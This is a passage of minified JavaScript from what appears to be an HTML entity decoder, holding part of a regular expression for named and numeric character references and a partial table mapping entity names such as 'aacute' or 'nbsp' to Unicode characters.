zeta|Popf|popf|Zdot|plus|zdot|Yuml|yuml|phiv|YUcy|yucy|Yscr|yscr|perp|Yopf|yopf|part|para|YIcy|Ouml|rcub|yicy|YAcy|rdca|ouml|osol|Oscr|rdsh|yacy|real|oscr|xvee|andd|rect|andv|Xscr|oror|ordm|ordf|xscr|ange|aopf|Aopf|rHar|Xopf|opar|Oopf|xopf|xnis|rhov|oopf|omid|xmap|oint|apid|apos|ogon|ascr|Ascr|odot|odiv|xcup|xcap|ocir|oast|nvlt|nvle|nvgt|nvge|nvap|Wscr|wscr|auml|ntlg|ntgl|nsup|nsub|nsim|Nscr|nscr|nsce|Wopf|ring|npre|wopf|npar|Auml|Barv|bbrk|Nopf|nopf|nmid|nLtv|beta|ropf|Ropf|Beta|beth|nles|rpar|nleq|bnot|bNot|nldr|NJcy|rscr|Rscr|Vscr|vscr|rsqb|njcy|bopf|nisd|Bopf|rtri|Vopf|nGtv|ngtr|vopf|boxh|boxH|boxv|nges|ngeq|boxV|bscr|scap|Bscr|bsim|Vert|vert|bsol|bull|bump|caps|cdot|ncup|scnE|ncap|nbsp|napE|Cdot|cent|sdot|Vbar|nang|vBar|chcy|Mscr|mscr|sect|semi|CHcy|Mopf|mopf|sext|circ|cire|mldr|mlcp|cirE|comp|shcy|SHcy|vArr|varr|cong|copf|Copf|copy|COPY|malt|male|macr|lvnE|cscr|ltri|sime|ltcc|simg|Cscr|siml|csub|Uuml|lsqb|lsim|uuml|csup|Lscr|lscr|utri|smid|lpar|cups|smte|lozf|darr|Lopf|Uscr|solb|lopf|sopf|Sopf|lneq|uscr|spar|dArr|lnap|Darr|dash|Sqrt|LJcy|ljcy|lHar|dHar|Upsi|upsi|diam|lesg|djcy|DJcy|leqq|dopf|Dopf|dscr|Dscr|dscy|ldsh|ldca|squf|DScy|sscr|Sscr|dsol|lcub|late|star|Star|Uopf|Larr|lArr|larr|uopf|dtri|dzcy|sube|subE|Lang|lang|Kscr|kscr|Kopf|kopf|KJcy|kjcy|KHcy|khcy|DZcy|ecir|edot|eDot|Jscr|jscr|succ|Jopf|jopf|Edot|uHar|emsp|ensp|Iuml|iuml|eopf|isin|Iscr|iscr|Eopf|epar|sung|epsi|escr|sup1|sup2|sup3|Iota|iota|supe|supE|Iopf|iopf|IOcy|iocy|Escr|esim|Esim|imof|Uarr|QUOT|uArr|uarr|euml|IEcy|iecy|Idot|Euml|euro|excl|Hscr|hscr|Hopf|hopf|TScy|tscy|Tscr|hbar|tscr|flat|tbrk|fnof|hArr|harr|half|fopf|Fopf|tdot|gvnE|fork|trie|gtcc|fscr|Fscr|gdot|gsim|Gscr|gscr|Gopf|gopf|gneq|Gdot|tosa|gnap|Topf|topf|geqq|toea|GJcy|gjcy|tint|gesl|mid|Sfr|ggg|top|ges|gla|glE|glj|geq|gne|gEl|gel|gnE|Gcy|gcy|gap|Tfr|tfr|Tcy|tcy|Hat|Tau|Ffr|tau|Tab|hfr|Hfr|ffr|Fcy|fcy|icy|Icy|iff|ETH|eth|ifr|Ifr|Eta|eta|int|Int|Sup|sup|ucy|Ucy|Sum|sum|jcy|ENG|ufr|Ufr|eng|Jcy|jfr|els|ell|egs|Efr|efr|Jfr|uml|kcy|Kcy|Ecy|ecy|kfr|Kfr|lap|Sub|sub|lat|lcy|Lcy|leg|Dot|dot|lEg|leq|les|squ|div|die|lfr|Lfr|lgE|Dfr|dfr|Del|deg|Dcy|dcy|lne|lnE|sol|loz|smt|Cup|lrm|cup|lsh|Lsh|sim|shy|map|Map|mcy|Mcy|mfr|Mfr|mho|gfr|Gfr|sfr|cir|Chi|chi|nap|Cfr|vcy|Vcy|cfr|Scy|scy|ncy|Ncy|vee|Vee|Cap|cap|nfr|scE|sce|Nfr|nge|ngE|nGg|vfr|Vfr|ngt|bot|nGt|nis|niv|Rsh|rsh|nle|nlE|bne|Bfr|bfr|nLl|nlt|nLt|Bcy|bcy|not|Not|rlm|wfr|Wfr|npr|nsc|num|ocy|ast|Ocy|ofr|xfr|Xfr|Ofr|ogt|ohm|apE|olt|Rho|ape|rho|Rfr|rfr|ord|REG|ang|reg|orv|And|and|AMP|Rcy|amp|Afr|ycy|Ycy|yen|yfr|Yfr|rcy|par|pcy|Pcy|pfr|Pfr|phi|Phi|afr|Acy|acy|zcy|Zcy|piv|acE|acd|zfr|Zfr|pre|prE|psi|Psi|qfr|Qfr|zwj|Or|ge|Gg|gt|gg|el|oS|lt|Lt|LT|Re|lg|gl|eg|ne|Im|it|le|DD|wp|wr|nu|Nu|dd|lE|Sc|sc|pi|Pi|ee|af|ll|Ll|rx|gE|xi|pm|Xi|ic|pr|Pr|in|ni|mp|mu|ac|Mu|or|ap|Gt|GT|ii);|&(Aacute|Agrave|Atilde|Ccedil|Eacute|Egrave|Iacute|Igrave|Ntilde|Oacute|Ograve|Oslash|Otilde|Uacute|Ugrave|Yacute|aacute|agrave|atilde|brvbar|ccedil|curren|divide|eacute|egrave|frac12|frac14|frac34|iacute|igrave|iquest|middot|ntilde|oacute|ograve|oslash|otilde|plusmn|uacute|ugrave|yacute|AElig|Acirc|Aring|Ecirc|Icirc|Ocirc|THORN|Ucirc|acirc|acute|aelig|aring|cedil|ecirc|icirc|iexcl|laquo|micro|ocirc|pound|raquo|szlig|thorn|times|ucirc|Auml|COPY|Euml|Iuml|Ouml|QUOT|Uuml|auml|cent|copy|euml|iuml|macr|nbsp|ordf|ordm|ouml|para|quot|sect|sup1|sup2|sup3|uuml|yuml|AMP|ETH|REG|amp|deg|eth|not|reg|shy|uml|yen|GT|LT|gt|lt)(?!;)([=a-zA-Z0-9]?)|&#([0-9]+)(;?)|&#[xX]([a-fA-F0-9]+)(;?)|&([0-9a-zA-Z]+)/g,g={aacute:"á",Aacute:"Á",abreve:"ă",Abreve:"Ă",ac:"∾",acd:"∿",acE:"∾̳",acirc:"â",Acirc:"Â",acute:"´",acy:"а",Acy:"А",aelig:"æ",AElig:"Æ",af:"⁡",afr:"𝔞",Afr:"𝔄",agrave:"à",Agrave:"À",alefsym:"ℵ",aleph:"ℵ",alpha:"α",Alpha:"Α",amacr:"ā",Amacr:"Ā",amalg:"⨿",amp:"&",AMP:"&",and:"∧",And:"⩓",andand:"⩕",andd:"⩜",andslope:"⩘",andv:"⩚",ang:"∠",ange:"⦤",angle:"∠",angmsd:"∡",angmsdaa:"⦨",angmsdab:"⦩",angmsdac:"⦪",angmsdad:"⦫",angmsdae:"⦬",angmsdaf:"⦭",angmsdag:"⦮",angmsdah:"⦯",angrt:"∟",angrtvb:"⊾",angrtvbd:"⦝",angsph:"∢",angst:"Å",angzarr:"⍼",aogon:"ą",Aogon:"Ą",aopf:"𝕒",Aopf:"𝔸",ap:"≈",apacir:"⩯",ape:"≊",apE:"⩰",apid:"≋",apos:"'",ApplyFunction:"⁡",approx:"≈",approxeq:"≊",aring:"å",Aring:"Å",ascr:"𝒶",Ascr:"𝒜",Assign:"≔",ast:"*",asymp:"≈",asympeq:"≍",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",awconint:"∳",awint:"⨑",backcong:"≌",backepsilon:"϶",backprime:"‵",backsim:"∽",backsimeq:"⋍",Backslash:"∖",Barv:"⫧",barvee:"⊽",barwed:"⌅",Barwed:"⌆",barwedge:"⌅",bbrk:"⎵",bbrktbrk:"⎶",bcong:"≌",bcy:"б",Bcy:"Б",bdquo:"„",becaus:"∵",because:"∵",Because:"∵",bemptyv:"⦰",bepsi:"϶",bernou:"ℬ",Bernoullis:"ℬ",beta:"β",Beta:"Β",beth:"ℶ",between:"≬",bfr:"𝔟",Bfr:"𝔅",bigcap:"⋂",bigcirc:"◯",bigcup:"⋃",bigodot:"⨀",bigoplus:"⨁",bigotimes:"⨂",bigsqcup:"⨆",bigstar:"★",bigtriangledown:"▽",bigtriangleup:"△",biguplus:"⨄",bigvee:"⋁",bigwedge:"⋀",bkarow:"⤍",blacklozenge:"⧫",blacksquare:"▪",blacktriangle:"▴",blacktriangledown:"▾",blacktriangleleft:"◂",blacktriangleright:"▸",blank:"␣",blk12:"▒",blk14:"░",blk34:"▓",block:"█",bne:"=⃥",bnequiv:"≡⃥",bnot:"⌐",bNot:"⫭",bopf:"𝕓",Bopf:"𝔹",bot:"⊥",bottom:"⊥",bowtie:"⋈",boxbox:"⧉",boxdl:"┐",boxdL:"╕",boxDl:"╖",boxDL:"╗",boxdr:"┌",boxdR:"╒",boxDr:"╓",boxDR:"╔",boxh:"─",boxH:"═",boxhd:"┬",boxhD:"╥",boxHd:"╤",boxHD:"╦",boxhu:"┴",boxhU:"╨",boxHu:"╧",boxHU:"╩",boxminus:"⊟",boxplus:"⊞",boxtimes:"⊠",boxul:"┘",boxuL:"╛",boxUl:"╜",boxUL:"╝",boxur:"└",boxuR:"╘",boxUr:"╙",boxUR:"╚",boxv:"│",boxV:"║",boxvh:"┼",boxvH:"╪",boxVh:"╫",boxVH:"╬",boxvl:"┤",boxvL:"╡",boxVl:"╢",boxVL:"╣",boxvr:"├",boxvR:"╞",boxVr:"╟",boxVR:"╠",bprime:"‵",breve:"˘",Breve:"˘",brvbar:"¦",bscr:"𝒷",Bscr:"ℬ",bsemi:"⁏",bsim:"∽",bsime:"⋍",bsol:"\\",bsolb:"⧅",bsolhsub:"⟈",bull:"•",bullet:"•",bump:"≎",bumpe:"≏",bumpE:"⪮",bumpeq:"≏",Bumpeq:"≎",cacute:"ć",Cacute:"Ć",cap:"∩",Cap:"⋒",capand:"⩄",capbrcup:"⩉",capcap:"⩋",capcup:"⩇",capdot:"⩀",CapitalDifferentialD:"ⅅ",caps:"∩︀",caret:"⁁",caron:"ˇ",Cayleys:"ℭ",ccaps:"⩍",ccaron:"č",Ccaron:"Č",ccedil:"ç",Ccedil:"Ç",ccirc:"ĉ",Ccirc:"Ĉ",Cconint:"∰",ccups:"⩌",ccupssm:"⩐",cdot:"ċ",Cdot:"Ċ",cedil:"¸",Cedilla:"¸",cemptyv:"⦲",cent:"¢",centerdot:"·",CenterDot:"·",cfr:"𝔠",Cfr:"ℭ",chcy:"ч",CHcy:"Ч",check:"✓",checkmark:"✓",chi:"χ",Chi:"Χ",cir:"○",circ:"ˆ",circeq:"≗",circlearrowleft:"↺",circlearrowright:"↻",circledast:"⊛",circledcirc:"⊚",circleddash:"⊝",CircleDot:"⊙",circledR:"®",circledS:"Ⓢ",CircleMinus:"⊖",CirclePlus:"⊕",CircleTimes:"⊗",cire:"≗",cirE:"⧃",cirfnint:"⨐",cirmid:"⫯",cirscir:"⧂",ClockwiseContourIntegral:"∲",CloseCurlyDoubleQuote:"”",CloseCurlyQuote:"’",clubs:"♣",clubsuit:"♣",colon:":",Colon:"∷",colone:"≔",Colone:"⩴",coloneq:"≔",comma:",",commat:"@",comp:"∁",compfn:"∘",complement:"∁",complexes:"ℂ",cong:"≅",congdot:"⩭",Congruent:"≡",conint:"∮",Conint:"∯",ContourIntegral:"∮",copf:"𝕔",Copf:"ℂ",coprod:"∐",Coproduct:"∐",copy:"©",COPY:"©",copysr:"℗",CounterClockwiseContourIntegral:"∳",crarr:"↵",cross:"✗",Cross:"⨯",cscr:"𝒸",Cscr:"𝒞",csub:"⫏",csube:"⫑",csup:"⫐",csupe:"⫒",ctdot:"⋯",cudarrl:"⤸",cudarrr:"⤵",cuepr:"⋞",cuesc:"⋟",cularr:"↶",cularrp:"⤽",cup:"∪",Cup:"⋓",cupbrcap:"⩈",cupcap:"⩆",CupCap:"≍",cupcup:"⩊",cupdot:"⊍",cupor:"⩅",cups:"∪︀",curarr:"↷",curarrm:"⤼",curlyeqprec:"⋞",curlyeqsucc:"⋟",curlyvee:"⋎",curlywedge:"⋏",curren:"¤",curvearrowleft:"↶",curvearrowright:"↷",cuvee:"⋎",cuwed:"⋏",cwconint:"∲",cwint:"∱",cylcty:"⌭",dagger:"†",Dagger:"‡",daleth:"ℸ",darr:"↓",dArr:"⇓",Darr:"↡",dash:"‐",dashv:"⊣",Dashv:"⫤",dbkarow:"⤏",dblac:"˝",dcaron:"ď",Dcaron:"Ď",dcy:"д",Dcy:"Д",dd:"ⅆ",DD:"ⅅ",ddagger:"‡",ddarr:"⇊",DDotrahd:"⤑",ddotseq:"⩷",deg:"°",Del:"∇",delta:"δ",Delta:"Δ",demptyv:"⦱",dfisht:"⥿",dfr:"𝔡",Dfr:"𝔇",dHar:"⥥",dharl:"⇃",dharr:"⇂",DiacriticalAcute:"´",DiacriticalDot:"˙",DiacriticalDoubleAcute:"˝",DiacriticalGrave:"`",DiacriticalTilde:"˜",diam:"⋄",diamond:"⋄",Diamond:"⋄",diamondsuit:"♦",diams:"♦",die:"¨",DifferentialD:"ⅆ",digamma:"ϝ",disin:"⋲",div:"÷",divide:"÷",divideontimes:"⋇",divonx:"⋇",djcy:"ђ",DJcy:"Ђ",dlcorn:"⌞",dlcrop:"⌍",dollar:"$",dopf:"𝕕",Dopf:"𝔻",dot:"˙",Dot:"¨",DotDot:"⃜",doteq:"≐",doteqdot:"≑",DotEqual:"≐",dotminus:"∸",dotplus:"∔",dotsquare:"⊡",doublebarwedge:"⌆",DoubleContourIntegral:"∯",DoubleDot:"¨",DoubleDownArrow:"⇓",DoubleLeftArrow:"⇐",DoubleLeftRightArrow:"⇔",DoubleLeftTee:"⫤",DoubleLongLeftArrow:"⟸",DoubleLongLeftRightArrow:"⟺",DoubleLongRightArrow:"⟹",DoubleRightArrow:"⇒",DoubleRightTee:"⊨",DoubleUpArrow:"⇑",DoubleUpDownArrow:"⇕",DoubleVerticalBar:"∥",downarrow:"↓",Downarrow:"⇓",DownArrow:"↓",DownArrowBar:"⤓",DownArrowUpArrow:"⇵",DownBreve:"̑",downdownarrows:"⇊",downharpoonleft:"⇃",downharpoonright:"⇂",DownLeftRightVector:"⥐",DownLeftTeeVector:"⥞",DownLeftVector:"↽",DownLeftVectorBar:"⥖",DownRightTeeVector:"⥟",DownRightVector:"⇁",DownRightVectorBar:"⥗",DownTee:"⊤",DownTeeArrow:"↧",drbkarow:"⤐",drcorn:"⌟",drcrop:"⌌",dscr:"𝒹",Dscr:"𝒟",dscy:"ѕ",DScy:"Ѕ",dsol:"⧶",dstrok:"đ",Dstrok:"Đ",dtdot:"⋱",dtri:"▿",dtrif:"▾",duarr:"⇵",duhar:"⥯",dwangle:"⦦",dzcy:"џ",DZcy:"Џ",dzigrarr:"⟿",eacute:"é",Eacute:"É",easter:"⩮",ecaron:"ě",Ecaron:"Ě",ecir:"≖",ecirc:"ê",Ecirc:"Ê",ecolon:"≕",ecy:"э",Ecy:"Э",eDDot:"⩷",edot:"ė",eDot:"≑",Edot:"Ė",ee:"ⅇ",efDot:"≒",efr:"𝔢",Efr:"𝔈",eg:"⪚",egrave:"è",Egrave:"È",egs:"⪖",egsdot:"⪘",el:"⪙",Element:"∈",elinters:"⏧",ell:"ℓ",els:"⪕",elsdot:"⪗",emacr:"ē",Emacr:"Ē",empty:"∅",emptyset:"∅",EmptySmallSquare:"◻",emptyv:"∅",EmptyVerySmallSquare:"▫",emsp:" ",emsp13:" ",emsp14:" ",eng:"ŋ",ENG:"Ŋ",ensp:" ",eogon:"ę",Eogon:"Ę",eopf:"𝕖",Eopf:"𝔼",epar:"⋕",eparsl:"⧣",eplus:"⩱",epsi:"ε",epsilon:"ε",Epsilon:"Ε",epsiv:"ϵ",eqcirc:"≖",eqcolon:"≕",eqsim:"≂",eqslantgtr:"⪖",eqslantless:"⪕",Equal:"⩵",equals:"=",EqualTilde:"≂",equest:"≟",Equilibrium:"⇌",equiv:"≡",equivDD:"⩸",eqvparsl:"⧥",erarr:"⥱",erDot:"≓",escr:"ℯ",Escr:"ℰ",esdot:"≐",esim:"≂",Esim:"⩳",eta:"η",Eta:"Η",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",euro:"€",excl:"!",exist:"∃",Exists:"∃",expectation:"ℰ",exponentiale:"ⅇ",ExponentialE:"ⅇ",fallingdotseq:"≒",fcy:"ф",Fcy:"Ф",female:"♀",ffilig:"ﬃ",fflig:"ﬀ",ffllig:"ﬄ",ffr:"𝔣",Ffr:"𝔉",filig:"ﬁ",FilledSmallSquare:"◼",FilledVerySmallSquare:"▪",fjlig:"fj",flat:"♭",fllig:"ﬂ",fltns:"▱",fnof:"ƒ",fopf:"𝕗",Fopf:"𝔽",forall:"∀",ForAll:"∀",fork:"⋔",forkv:"⫙",Fouriertrf:"ℱ",fpartint:"⨍",frac12:"½",frac13:"⅓",frac14:"¼",frac15:"⅕",frac16:"⅙",frac18:"⅛",frac23:"⅔",frac25:"⅖",frac34:"¾",frac35:"⅗",frac38:"⅜",frac45:"⅘",frac56:"⅚",frac58:"⅝",frac78:"⅞",frasl:"⁄",frown:"⌢",fscr:"𝒻",Fscr:"ℱ",gacute:"ǵ",gamma:"γ",Gamma:"Γ",gammad:"ϝ",Gammad:"Ϝ",gap:"⪆",gbreve:"ğ",Gbreve:"Ğ",Gcedil:"Ģ",gcirc:"ĝ",Gcirc:"Ĝ",gcy:"г",Gcy:"Г",gdot:"ġ",Gdot:"Ġ",ge:"≥",gE:"≧",gel:"⋛",gEl:"⪌",geq:"≥",geqq:"≧",geqslant:"⩾",ges:"⩾",gescc:"⪩",gesdot:"⪀",gesdoto:"⪂",gesdotol:"⪄",gesl:"⋛︀",gesles:"⪔",gfr:"𝔤",Gfr:"𝔊",gg:"≫",Gg:"⋙",ggg:"⋙",gimel:"ℷ",gjcy:"ѓ",GJcy:"Ѓ",gl:"≷",gla:"⪥",glE:"⪒",glj:"⪤",gnap:"⪊",gnapprox:"⪊",gne:"⪈",gnE:"≩",gneq:"⪈",gneqq:"≩",gnsim:"⋧",gopf:"𝕘",Gopf:"𝔾",grave:"`",GreaterEqual:"≥",GreaterEqualLess:"⋛",GreaterFullEqual:"≧",GreaterGreater:"⪢",GreaterLess:"≷",GreaterSlantEqual:"⩾",GreaterTilde:"≳",gscr:"ℊ",Gscr:"𝒢",gsim:"≳",gsime:"⪎",gsiml:"⪐",gt:">",Gt:"≫",GT:">",gtcc:"⪧",gtcir:"⩺",gtdot:"⋗",gtlPar:"⦕",gtquest:"⩼",gtrapprox:"⪆",gtrarr:"⥸",gtrdot:"⋗",gtreqless:"⋛",gtreqqless:"⪌",gtrless:"≷",gtrsim:"≳",gvertneqq:"≩︀",gvnE:"≩︀",Hacek:"ˇ",hairsp:" ",half:"½",hamilt:"ℋ",hardcy:"ъ",HARDcy:"Ъ",harr:"↔",hArr:"⇔",harrcir:"⥈",harrw:"↭",Hat:"^",hbar:"ℏ",hcirc:"ĥ",Hcirc:"Ĥ",hearts:"♥",heartsuit:"♥",hellip:"…",hercon:"⊹",hfr:"𝔥",Hfr:"ℌ",HilbertSpace:"ℋ",hksearow:"⤥",hkswarow:"⤦",hoarr:"⇿",homtht:"∻",hookleftarrow:"↩",hookrightarrow:"↪",hopf:"𝕙",Hopf:"ℍ",horbar:"―",HorizontalLine:"─",hscr:"𝒽",Hscr:"ℋ",hslash:"ℏ",hstrok:"ħ",Hstrok:"Ħ",HumpDownHump:"≎",HumpEqual:"≏",hybull:"⁃",hyphen:"‐",iacute:"í",Iacute:"Í",ic:"⁣",icirc:"î",Icirc:"Î",icy:"и",Icy:"И",Idot:"İ",iecy:"е",IEcy:"Е",iexcl:"¡",iff:"⇔",ifr:"𝔦",Ifr:"ℑ",igrave:"ì",Igrave:"Ì",ii:"ⅈ",iiiint:"⨌",iiint:"∭",iinfin:"⧜",iiota:"℩",ijlig:"ĳ",IJlig:"Ĳ",Im:"ℑ",imacr:"ī",Imacr:"Ī",image:"ℑ",ImaginaryI:"ⅈ",imagline:"ℐ",imagpart:"ℑ",imath:"ı",imof:"⊷",imped:"Ƶ",Implies:"⇒",in:"∈",incare:"℅",infin:"∞",infintie:"⧝",inodot:"ı",int:"∫",Int:"∬",intcal:"⊺",integers:"ℤ",Integral:"∫",intercal:"⊺",Intersection:"⋂",intlarhk:"⨗",intprod:"⨼",InvisibleComma:"⁣",InvisibleTimes:"⁢",iocy:"ё",IOcy:"Ё",iogon:"į",Iogon:"Į",iopf:"𝕚",Iopf:"𝕀",iota:"ι",Iota:"Ι",iprod:"⨼",iquest:"¿",iscr:"𝒾",Iscr:"ℐ",isin:"∈",isindot:"⋵",isinE:"⋹",isins:"⋴",isinsv:"⋳",isinv:"∈",it:"⁢",itilde:"ĩ",Itilde:"Ĩ",iukcy:"і",Iukcy:"І",iuml:"ï",Iuml:"Ï",jcirc:"ĵ",Jcirc:"Ĵ",jcy:"й",Jcy:"Й",jfr:"𝔧",Jfr:"𝔍",jmath:"ȷ",jopf:"𝕛",Jopf:"𝕁",jscr:"𝒿",Jscr:"𝒥",jsercy:"ј",Jsercy:"Ј",jukcy:"є",Jukcy:"Є",kappa:"κ",Kappa:"Κ",kappav:"ϰ",kcedil:"ķ",Kcedil:"Ķ",kcy:"к",Kcy:"К",kfr:"𝔨",Kfr:"𝔎",kgreen:"ĸ",khcy:"х",KHcy:"Х",kjcy:"ќ",KJcy:"Ќ",kopf:"𝕜",Kopf:"𝕂",kscr:"𝓀",Kscr:"𝒦",lAarr:"⇚",lacute:"ĺ",Lacute:"Ĺ",laemptyv:"⦴",lagran:"ℒ",lambda:"λ",Lambda:"Λ",lang:"⟨",Lang:"⟪",langd:"⦑",langle:"⟨",lap:"⪅",Laplacetrf:"ℒ",laquo:"«",larr:"←",lArr:"⇐",Larr:"↞",larrb:"⇤",larrbfs:"⤟",larrfs:"⤝",larrhk:"↩",larrlp:"↫",larrpl:"⤹",larrsim:"⥳",larrtl:"↢",lat:"⪫",latail:"⤙",lAtail:"⤛",late:"⪭",lates:"⪭︀",lbarr:"⤌",lBarr:"⤎",lbbrk:"❲",lbrace:"{",lbrack:"[",lbrke:"⦋",lbrksld:"⦏",lbrkslu:"⦍",lcaron:"ľ",Lcaron:"Ľ",lcedil:"ļ",Lcedil:"Ļ",lceil:"⌈",lcub:"{",lcy:"л",Lcy:"Л",ldca:"⤶",ldquo:"“",ldquor:"„",ldrdhar:"⥧",ldrushar:"⥋",ldsh:"↲",le:"≤",lE:"≦",LeftAngleBracket:"⟨",leftarrow:"←",Leftarrow:"⇐",LeftArrow:"←",LeftArrowBar:"⇤",LeftArrowRightArrow:"⇆",leftarrowtail:"↢",LeftCeiling:"⌈",LeftDoubleBracket:"⟦",LeftDownTeeVector:"⥡",LeftDownVector:"⇃",LeftDownVectorBar:"⥙",LeftFloor:"⌊",leftharpoondown:"↽",leftharpoonup:"↼",leftleftarrows:"⇇",leftrightarrow:"↔",Leftrightarrow:"⇔",LeftRightArrow:"↔",leftrightarrows:"⇆",leftrightharpoons:"⇋",leftrightsquigarrow:"↭",LeftRightVector:"⥎",LeftTee:"⊣",LeftTeeArrow:"↤",LeftTeeVector:"⥚",leftthreetimes:"⋋",LeftTriangle:"⊲",LeftTriangleBar:"⧏",LeftTriangleEqual:"⊴",LeftUpDownVector:"⥑",LeftUpTeeVector:"⥠",LeftUpVector:"↿",LeftUpVectorBar:"⥘",LeftVector:"↼",LeftVectorBar:"⥒",leg:"⋚",lEg:"⪋",leq:"≤",leqq:"≦",leqslant:"⩽",les:"⩽",lescc:"⪨",lesdot:"⩿",lesdoto:"⪁",lesdotor:"⪃",lesg:"⋚︀",lesges:"⪓",lessapprox:"⪅",lessdot:"⋖",lesseqgtr:"⋚",lesseqqgtr:"⪋",LessEqualGreater:"⋚",LessFullEqual:"≦",LessGreater:"≶",lessgtr:"≶",LessLess:"⪡",lesssim:"≲",LessSlantEqual:"⩽",LessTilde:"≲",lfisht:"⥼",lfloor:"⌊",lfr:"𝔩",Lfr:"𝔏",lg:"≶",lgE:"⪑",lHar:"⥢",lhard:"↽",lharu:"↼",lharul:"⥪",lhblk:"▄",ljcy:"љ",LJcy:"Љ",ll:"≪",Ll:"⋘",llarr:"⇇",llcorner:"⌞",Lleftarrow:"⇚",llhard:"⥫",lltri:"◺",lmidot:"ŀ",Lmidot:"Ŀ",lmoust:"⎰",lmoustache:"⎰",lnap:"⪉",lnapprox:"⪉",lne:"⪇",lnE:"≨",lneq:"⪇",lneqq:"≨",lnsim:"⋦",loang:"⟬",loarr:"⇽",lobrk:"⟦",longleftarrow:"⟵",Longleftarrow:"⟸",LongLeftArrow:"⟵",longleftrightarrow:"⟷",Longleftrightarrow:"⟺",LongLeftRightArrow:"⟷",longmapsto:"⟼",longrightarrow:"⟶",Longrightarrow:"⟹",LongRightArrow:"⟶",looparrowleft:"↫",looparrowright:"↬",lopar:"⦅",lopf:"𝕝",Lopf:"𝕃",loplus:"⨭",lotimes:"⨴",lowast:"∗",lowbar:"_",LowerLeftArrow:"↙",LowerRightArrow:"↘",loz:"◊",lozenge:"◊",lozf:"⧫",lpar:"(",lparlt:"⦓",lrarr:"⇆",lrcorner:"⌟",lrhar:"⇋",lrhard:"⥭",lrm:"‎",lrtri:"⊿",lsaquo:"‹",lscr:"𝓁",Lscr:"ℒ",lsh:"↰",Lsh:"↰",lsim:"≲",lsime:"⪍",lsimg:"⪏",lsqb:"[",lsquo:"‘",lsquor:"‚",lstrok:"ł",Lstrok:"Ł",lt:"<",Lt:"≪",LT:"<",ltcc:"⪦",ltcir:"⩹",ltdot:"⋖",lthree:"⋋",ltimes:"⋉",ltlarr:"⥶",ltquest:"⩻",ltri:"◃",ltrie:"⊴",ltrif:"◂",ltrPar:"⦖",lurdshar:"⥊",luruhar:"⥦",lvertneqq:"≨︀",lvnE:"≨︀",macr:"¯",male:"♂",malt:"✠",maltese:"✠",map:"↦",Map:"⤅",mapsto:"↦",mapstodown:"↧",mapstoleft:"↤",mapstoup:"↥",marker:"▮",mcomma:"⨩",mcy:"м",Mcy:"М",mdash:"—",mDDot:"∺",measuredangle:"∡",MediumSpace:" ",Mellintrf:"ℳ",mfr:"𝔪",Mfr:"𝔐",mho:"℧",micro:"µ",mid:"∣",midast:"*",midcir:"⫰",middot:"·",minus:"−",minusb:"⊟",minusd:"∸",minusdu:"⨪",MinusPlus:"∓",mlcp:"⫛",mldr:"…",mnplus:"∓",models:"⊧",mopf:"𝕞",Mopf:"𝕄",mp:"∓",mscr:"𝓂",Mscr:"ℳ",mstpos:"∾",mu:"μ",Mu:"Μ",multimap:"⊸",mumap:"⊸",nabla:"∇",nacute:"ń",Nacute:"Ń",nang:"∠⃒",nap:"≉",napE:"⩰̸",napid:"≋̸",napos:"ŉ",napprox:"≉",natur:"♮",natural:"♮",naturals:"ℕ",nbsp:" ",nbump:"≎̸",nbumpe:"≏̸",ncap:"⩃",ncaron:"ň",Ncaron:"Ň",ncedil:"ņ",Ncedil:"Ņ",ncong:"≇",ncongdot:"⩭̸",ncup:"⩂",ncy:"н",Ncy:"Н",ndash:"–",ne:"≠",nearhk:"⤤",nearr:"↗",neArr:"⇗",nearrow:"↗",nedot:"≐̸",NegativeMediumSpace:"​",NegativeThickSpace:"​",NegativeThinSpace:"​",NegativeVeryThinSpace:"​",nequiv:"≢",nesear:"⤨",nesim:"≂̸",NestedGreaterGreater:"≫",NestedLessLess:"≪",NewLine:"\n",nexist:"∄",nexists:"∄",nfr:"𝔫",Nfr:"𝔑",nge:"≱",ngE:"≧̸",ngeq:"≱",ngeqq:"≧̸",ngeqslant:"⩾̸",nges:"⩾̸",nGg:"⋙̸",ngsim:"≵",ngt:"≯",nGt:"≫⃒",ngtr:"≯",nGtv:"≫̸",nharr:"↮",nhArr:"⇎",nhpar:"⫲",ni:"∋",nis:"⋼",nisd:"⋺",niv:"∋",njcy:"њ",NJcy:"Њ",nlarr:"↚",nlArr:"⇍",nldr:"‥",nle:"≰",nlE:"≦̸",nleftarrow:"↚",nLeftarrow:"⇍",nleftrightarrow:"↮",nLeftrightarrow:"⇎",nleq:"≰",nleqq:"≦̸",nleqslant:"⩽̸",nles:"⩽̸",nless:"≮",nLl:"⋘̸",nlsim:"≴",nlt:"≮",nLt:"≪⃒",nltri:"⋪",nltrie:"⋬",nLtv:"≪̸",nmid:"∤",NoBreak:"⁠",NonBreakingSpace:" ",nopf:"𝕟",Nopf:"ℕ",not:"¬",Not:"⫬",NotCongruent:"≢",NotCupCap:"≭",NotDoubleVerticalBar:"∦",NotElement:"∉",NotEqual:"≠",NotEqualTilde:"≂̸",NotExists:"∄",NotGreater:"≯",NotGreaterEqual:"≱",NotGreaterFullEqual:"≧̸",NotGreaterGreater:"≫̸",NotGreaterLess:"≹",NotGreaterSlantEqual:"⩾̸",NotGreaterTilde:"≵",NotHumpDownHump:"≎̸",NotHumpEqual:"≏̸",notin:"∉",notindot:"⋵̸",notinE:"⋹̸",notinva:"∉",notinvb:"⋷",notinvc:"⋶",NotLeftTriangle:"⋪",NotLeftTriangleBar:"⧏̸",NotLeftTriangleEqual:"⋬",NotLess:"≮",NotLessEqual:"≰",NotLessGreater:"≸",NotLessLess:"≪̸",NotLessSlantEqual:"⩽̸",NotLessTilde:"≴",NotNestedGreaterGreater:"⪢̸",NotNestedLessLess:"⪡̸",notni:"∌",notniva:"∌",notnivb:"⋾",notnivc:"⋽",NotPrecedes:"⊀",NotPrecedesEqual:"⪯̸",NotPrecedesSlantEqual:"⋠",NotReverseElement:"∌",NotRightTriangle:"⋫",NotRightTriangleBar:"⧐̸",NotRightTriangleEqual:"⋭",NotSquareSubset:"⊏̸",NotSquareSubsetEqual:"⋢",NotSquareSuperset:"⊐̸",NotSquareSupersetEqual:"⋣",NotSubset:"⊂⃒",NotSubsetEqual:"⊈",NotSucceeds:"⊁",NotSucceedsEqual:"⪰̸",NotSucceedsSlantEqual:"⋡",NotSucceedsTilde:"≿̸",NotSuperset:"⊃⃒",NotSupersetEqual:"⊉",NotTilde:"≁",NotTildeEqual:"≄",NotTildeFullEqual:"≇",NotTildeTilde:"≉",NotVerticalBar:"∤",npar:"∦",n